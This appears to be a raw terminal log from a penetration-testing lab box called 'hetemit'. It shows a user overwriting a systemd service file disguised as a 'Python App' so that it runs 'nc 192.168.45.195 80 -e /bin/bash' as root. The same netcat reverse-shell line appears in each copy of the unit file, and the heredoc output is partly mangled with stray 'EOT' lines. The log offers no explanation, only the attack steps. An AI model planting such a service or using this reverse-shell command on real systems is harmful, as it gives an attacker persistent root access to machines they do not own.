 [cmeeks@hetemit restjson_hetemit]$ cat <<'EOT'> /etc/systemd/system/multi-user.target.wants/pythonapp.servi
<md/system/multi-user.target.wants/pythonapp.service
> [Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=nc 192.168.45.195 80 -e /bin/bash
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target[Unit]
> Description=Python App
> After=network-online.target
>
> [Service]
> Type=simple
> WorkingDirectory=/home/cmeeks/restjson_hetemit
> ExecStart=nc 192.168.45.195 80 -e /bin/bash
> TimeoutSec=30
> RestartSec=15s
> User=root
> ExecReload=/bin/kill -USR1 $MAINPID
> Restart=on-failure
>
> [Install]
> EOT
WantedBy=multi-user.targetEOT
> EOT
EOT
[cmeeks@hetemit restjson_hetemit]$ cat /etc/systemd/system/multi-user.target.wants/pythonapp.service
<md/system/multi-user.target.wants/pythonapp.service
[Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=nc 192.168.45.195 80 -e /bin/bash
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.targetEOT